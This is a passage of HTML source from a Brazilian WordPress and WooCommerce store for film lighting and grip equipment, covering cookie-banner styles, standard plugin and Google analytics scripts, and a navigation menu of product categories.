rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFP4FNCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fabricabrasileiradeimagens.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFP4FNCJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fabricabrasileiradeimagens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabricabrasileiradeimagens.com/wp-json/wp/v2/pages/3" /><link rel='shortlink' href='https://fabricabrasileiradeimagens.com/?p=3' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="xupYgByx40sZMadJppHe-E5oZ4cxgRpEHOtLKyMFux8"><style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#dddddd}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-180x180.png" />
<meta name="msapplication-TileImage" content="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Final Wordpress Header -->

  </head>

  <body>

    <!-- Modal Structure -->
    <div id="buscar" class="modal buscar">
      <div class="modal-content center">
        <h2>O que você procura?</h2>
        <form role="search" method="get" class="woocommerce-product-search" action="https://fabricabrasileiradeimagens.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class=" search-submit">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>

        <a href="#!" class="modal-close waves-effect waves-green btn-flat">FECHAR</a>
      </div>
    </div>

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-logotipo.png" alt="Fabrica Brasileira de Imagens | Termos e Políticas" title="Fabrica Brasileira de Imagens | Termos e Políticas" />
        </a>
        <!-- Fecha LOGO -->


      <ul class="conversar right">
          <li><a href="http://fabricabrasileiradeimagens.com/fale-conosco/">Fale Conosco</a></li>
          <li><a href="#buscar" class="buscar modal-trigger"><i class="material-icons">search</i></a></li>
        </ul>

        <!-- Menu desktop -->
        <div class="hide-on-med-and-down right">
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/equipamentos/" aria-expanded="false" tabindex="0">Equipamentos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1806" id="mega-menu-item-1806"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-2238" id="mega-menu-item-2238"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/" aria-expanded="false">Modificadores<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2239" id="mega-menu-item-2239"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-aputure/">Modificadores Aputure</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2240" id="mega-menu-item-2240"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-nanlux/">Modificadores Nanlux</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/" aria-expanded="false">Luz<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-660" id="mega-menu-item-660"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/" aria-expanded="false">Led<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1401" id="mega-menu-item-1401"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/painel/">Painel</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1476" id="mega-menu-item-1476"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/focal/">Focal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1509" id="mega-menu-item-1509"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/brute/">Brute</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1399" id="mega-menu-item-1399"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/cartao/">Cartão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1403" id="mega-menu-item-1403"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/inflavel/">Inflável</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1400" id="mega-menu-item-1400"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/lampada-e-27/">Lâmpada E-27</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1397" id="mega-menu-item-1397"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/bloco/">Bloco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-766" id="mega-menu-item-766"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/tubo/">Tubo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-802" id="mega-menu-item-802"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/fresnel/">Fresnel</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-659" id="mega-menu-item-659"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/hmi/">HMI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-803" id="mega-menu-item-803"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/tungstenio/">Tungstênio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-657" id="mega-menu-item-657"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/fluorescente/">Fluorescente</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-661" id="mega-menu-item-661"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/pi/">PI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-662" id="mega-menu-item-662"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/plasma/">Plasma</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-656" id="mega-menu-item-656"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/balao/">Balão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-663" id="mega-menu-item-663"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/sodio/">Sódio</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-1449" id="mega-menu-item-1449"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" aria-expanded="false">Acessórios Elétricos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-664" id="mega-menu-item-664"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/acessorios-para-refletores/">Acessórios para Refletores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-673" id="mega-menu-item-673"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/quadros-de-distribuicao/">Quadros de Distribuição</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-665" id="mega-menu-item-665"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/">Cabos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1442" id="mega-menu-item-1442"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/mesa-eletrica/">Mesa Elétrica</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-667" id="mega-menu-item-667"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cacapas/">Caçapas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1441" id="mega-menu-item-1441"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/dimmer/">Dimmer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1440" id="mega-menu-item-1440"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/cabos-xlr/">Cabos XLR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-672" id="mega-menu-item-672"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/prolongas/">Prolongas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1444" id="mega-menu-item-1444"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/adaptadores/">Adaptadores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1443" id="mega-menu-item-1443"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/octodome/">Octodome</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-668" id="mega-menu-item-668"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/chimera/">Chimera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-210" id="mega-menu-item-210"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/" aria-expanded="false">Maquinária<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-691" id="mega-menu-item-691"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-fumaca/">Máquinas de Fumaça</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-692" id="mega-menu-item-692"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/maquinas-de-vento/">Máquinas de Vento</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-698" id="mega-menu-item-698"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tripes/">Tripés</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-681" id="mega-menu-item-681"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/bandeiras/">Bandeiras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-680" id="mega-menu-item-680"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/armacao-de-aluminio/">Armação de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-682" id="mega-menu-item-682"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/butterfly/">Butterfly</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-684" id="mega-menu-item-684"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/chroma-key/">Chroma Key</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-693" id="mega-menu-item-693"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/panos/">Panos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/tecido-camuflado/">Tecido Camuflado</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-770" id="mega-menu-item-770"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/ultra-bounce/">Ultra Bounce</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-685" id="mega-menu-item-685"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/colmeia-para-armacoes/">Colmeia para Armações</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-696" id="mega-menu-item-696"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/rebatedores/">Rebatedores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-687" id="mega-menu-item-687"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/garras/">Garras</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-697" id="mega-menu-item-697"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/sargentos/">Sargentos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-677" id="mega-menu-item-677"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/acessorios-maquinaria/">Acessórios</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/torres-de-aluminio/">Torres de Alumínio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-694" id="mega-menu-item-694"><a class="mega-menu-link" 